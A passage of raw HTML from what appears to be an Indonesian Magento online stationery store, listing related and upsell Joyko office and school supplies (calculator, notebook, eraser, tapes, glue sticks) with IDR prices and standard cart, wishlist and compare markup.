data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"572","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1885" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-45.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1885"><span class="product-image-wrapper"><!--mf_product_label_comment_1885--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1885 {
    width: 152px;
}
.product-image-container-1885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-45.html">Joyko Calculator CC-45 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1885" data-price-box="product-id-1885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1885"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1885" name="related_products[]" value="1885" /><label class="label" for="related-checkbox1885"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1885,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1885","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1299" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-707-memories-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1299"><span class="product-image-wrapper"><!--mf_product_label_comment_1299--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-nb-700-dotted-jk-nb-700-grid-jk-nb-700-plain-jk-nb-700-ruled-jk-nb-707-jk-nb-708_t3ltnx5csuklhwjn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Notebook&#x20;NB-707&#x20;Memories&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1299 {
    width: 152px;
}
.product-image-container-1299 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-707&#x20;Memories&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-707-memories-a5.html">Joyko Notebook NB-707 Memories (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1299" data-price-box="product-id-1299">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1299"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1299" name="related_products[]" value="1299" /><label class="label" for="related-checkbox1299"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1299,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1299","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_634" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutting-mat-cm-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-634"><span class="product-image-wrapper"><!--mf_product_label_comment_634--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutting-mat-cm-a3-sku-jk-cma3_quwujmhlzp4leavq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A3&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A3"/></span></span>  <style>.product-image-container-634 {
    width: 152px;
}
.product-image-container-634 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A3&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A3" href="https://www.alattuliskantor.biz.id/joyko-cutting-mat-cm-a3.html">Tatakan Alas Pemotong Kertas ukuran A3 Joyko Cutting Mat CM-A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="634" data-price-box="product-id-634">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-634"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox634" name="related_products[]" value="634" /><label class="label" for="related-checkbox634"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":634,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"634","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_860" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-eraser-er-124-sakura-square.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-860"><span class="product-image-wrapper"><!--mf_product_label_comment_860--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;"/></span></span>  <style>.product-image-container-860 {
    width: 152px;
}
.product-image-container-860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattuliskantor.biz.id/joyko-eraser-er-124-sakura-square.html">Joyko Eraser ER-124 (Sakura Square) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="860" data-price-box="product-id-860">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-860"  data-price-amount="89200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox860" name="related_products[]" value="860" /><label class="label" for="related-checkbox860"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":860,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"860","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1551" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-sharpener-a-147.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1551"><span class="product-image-wrapper"><!--mf_product_label_comment_1551--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-sku-jk-a147-jk-a148-jk-a149-jk-a154-jk-a155e_7hz8ifvosuwf4rlv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-147&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1551 {
    width: 152px;
}
.product-image-container-1551 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-147&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattuliskantor.biz.id/joyko-sharpener-a-147.html">Joyko Sharpener A-147 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1551" data-price-box="product-id-1551">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1551"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1551" name="related_products[]" value="1551" /><label class="label" for="related-checkbox1551"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1551,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1551","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1327" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-oil-pastel-op-24s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1327"><span class="product-image-wrapper"><!--mf_product_label_comment_1327--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1327 {
    width: 152px;
}
.product-image-container-1327 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.alattuliskantor.biz.id/joyko-oil-pastel-op-24s-pp-case.html">Joyko Oil Pastel OP-24S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1327" data-price-box="product-id-1327">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1327"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1327" name="related_products[]" value="1327" /><label class="label" for="related-checkbox1327"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1327,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1327","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1925" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cloth-tape-24mmx15yards-core-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1925"><span class="product-image-wrapper"><!--mf_product_label_comment_1925--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cloth-tape-24mmx15yards-core-orange-sku-jk-clt24-o_azyekqhgojyxyrhl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape"/></span></span>  <style>.product-image-container-1925 {
    width: 152px;
}
.product-image-container-1925 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattuliskantor.biz.id/joyko-cloth-tape-24mmx15yards-core-orange.html">Joyko Cloth Tape 24mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1925" data-price-box="product-id-1925">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1925"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1925" name="related_products[]" value="1925" /><label class="label" for="related-checkbox1925"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1925,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1925","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1012" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-high-lighter-hl-3-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1012"><span class="product-image-wrapper"><!--mf_product_label_comment_1012--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-high-lighter-hl-1-5-sku-jk-hl1-jk-hl2-jk-hl3-jk-hl4-jk-hl5_knigu4cqpznbmxed.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;HighLighter&#x20;HL-3&#x20;Blue&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1012 {
    width: 152px;
}
.product-image-container-1012 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-3&#x20;Blue&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattuliskantor.biz.id/joyko-high-lighter-hl-3-blue.html">Joyko HighLighter HL-3 Blue Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1012" data-price-box="product-id-1012">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1012"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1012" name="related_products[]" value="1012" /><label class="label" for="related-checkbox1012"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1012,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1012","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.alattuliskantor.biz.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.alattuliskantor.biz.id/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
